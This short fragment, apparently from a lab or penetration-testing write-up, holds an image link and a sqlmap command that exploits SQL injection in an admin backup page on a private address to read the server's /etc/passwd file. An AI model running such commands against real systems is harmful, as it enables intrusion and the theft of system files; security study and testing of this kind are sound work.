 << sqlmap -u http://192.168.1.21/admin/backup/?id=1 –file-read /etc/passwd >>